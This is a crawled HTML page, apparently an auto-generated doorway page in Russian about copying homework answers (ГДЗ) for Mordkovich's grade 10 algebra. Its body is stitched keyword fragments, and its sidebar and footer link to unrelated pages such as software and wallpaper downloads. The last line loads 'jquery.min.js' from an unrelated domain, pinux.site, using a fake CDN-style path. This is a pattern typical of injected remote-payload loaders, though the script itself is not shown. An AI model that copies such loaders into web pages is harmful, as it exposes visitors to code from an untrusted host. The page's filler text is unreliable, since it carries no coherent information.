

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-spisat-gdz-po-algebre-10-klass-mordkovich.html
body_size: 2123
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Списать гдз по алгебре 10 класс мордкович - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Списать гдз по алгебре 10 класс мордкович</h2>
                            </header>
                            <p>ГДЗ по Алгебре и начала анализа 10-11 класс Контрольные работы А.Г. Мордкович, Е.Е. Тульчинская. Если сомневаетесь, стоит ли школьникам пользоваться ГДЗ по алгебре 10–11 класс Мордкович. ГДЗ (готовые домашние задания) по математике за 6 класс онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-vosstanie-v-sveaborge.html">Восстание в свеаборге</a></li>
                                <li><a href="bph1-frezernyy-stanok-turanlar-mod-t-fc-180.html">Фрезерный станок turanlar мод t fc 180</a></li>
                                <li><a href="bph1-skachat-melodiyu-veselyh-utyat.html">Скачать мелодию веселых утят</a></li>
                                <li><a href="bph1-skachat-kartinki-toma-i-anzhely.html">Скачать картинки тома и анжелы</a></li>
                                <li><a href="bph1-skachat-oboi-na-rabochiy-stol-snegiri.html">Скачать обои на рабочий стол снегири</a></li>
                                <li><a href="bph1-skachat-drayver-dlya-kkl-vag-kom.html">Скачать драйвер для ккл ваг ком</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ по Алгебре 10 класс Контрольные работы Глизбург В.И.</li>
<li>ГДЗ (решебник) по алгебре 10-11 класс Мордкович задачник.</li>
<li>ГДЗ (решебник) по математике 6 класс – РЕШАТОР.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-spravochnik-dlya-abiturientov-2015-minsk.html">Справочник для абитуриентов 2015 минск</a></li>
                                            <li><a href="bph1-raspisanie-aviareysov-kazan-astrahan.html">Расписание авиарейсов казань астрахань</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-fotoshop-na-netbuke.html">Фотошоп на нетбуке</a></li>
                                            <li><a href="bph1-gdz-nemeckiy-yazyk-5-klass-averin.html">Гдз немецкий язык 5 класс аверин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-ebook-skachat-elektronnye-knigi.html">Ebook скачать электронные книги</a></li>
                                            <li><a href="bph1-bolonskiy-process-minusy.html">Болонский процесс минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shemy-dzho-veydera.html">Схемы джо вейдера</a></li>
                                            <li><a href="bph1-programma-glori-utilite-skachat-besplatno.html">Программа глори утилите скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
